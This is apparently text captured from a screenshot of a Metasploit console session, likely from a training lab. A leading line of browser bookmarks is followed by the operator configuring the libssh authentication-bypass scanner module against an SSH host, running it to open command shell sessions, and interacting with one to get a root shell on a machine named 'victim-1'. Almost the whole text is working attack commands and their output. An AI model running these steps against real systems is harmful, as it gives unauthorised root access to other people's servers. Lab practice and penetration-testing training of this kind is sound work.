 Import bookmarks... Getting Started MCQ | Block Cipher as... Security Blue Team - e... Using the Database - ... Getting certified is yo... METASPLOIT. To find
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
SPAWN_PTY false no Spawn a PTY
THREADS 1 yes The number of concurrent threads
Auxiliary action:
Name Description
---- -----------
Shell Spawn a shell
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > set rhosts 192.20.190.3
rhosts => 192.20.190.3
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > set spawn_pty true
spawn_pty => true
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > run
[*] 192.20.190.3:22 - Attempting authentication bypass
[*] Command shell session 1 opened (192.20.190.2:44019 -> 192.20.190.3:22) at 2022-12-26 04:12:10 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > exploit
[*] 192.20.190.3:22 - Attempting authentication bypass
[*] Command shell session 2 opened (192.20.190.2:35861 -> 192.20.190.3:22) at 2022-12-26 04:12:20 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions -i 1
[*] Starting interaction with 1...
[root@victim-1 /]# whoami
whoami
root
[root@victim-1 /]#